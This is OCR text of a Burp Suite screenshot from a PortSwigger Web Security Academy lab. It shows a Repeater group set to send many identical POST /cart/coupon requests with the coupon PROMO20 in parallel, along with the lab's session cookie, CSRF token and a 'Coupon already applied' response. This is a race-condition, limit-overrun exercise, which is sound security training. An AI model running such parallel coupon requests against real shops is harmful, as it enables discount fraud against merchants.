 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Paramalyzer
XSS Cheatsheet Logger++ Request Timer
race 49 < 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68
69 70 71 72 × 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87
88 89 90 91 92 93 94 95 96 97 98 99 100
Send group (parallel) Cancel < > Follow redirection Target: https://0a840062038ef60d801cda3400d10071.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /cart/coupon HTTP/2
2 Host:
0a840062038ef60d801cda3400d10071.web-security-acade
my.net
3 Cookie: session=YLheAXUvg3RnefoGEYEG13dIqBcBlraI
4 Content-Length: 52
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: es-ES,es;q=0.9
10 Origin:
https://0a840062038ef60d801cda3400d10071.web-securi
ty-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a840062038ef60d801cda3400d10071.web-securi
ty-academy.net/cart
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=ylchRURA4LVKO9vRa19mpwkC1J4dPYEa&coupon=
PROMO20
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location:
/cart?couponError=COUPON_ALREADY_APPLIED&coupon=PRO
MO20
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 22
5
6 Coupon already applied
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 23
Response headers 3
Inspector
Notes
Custom actions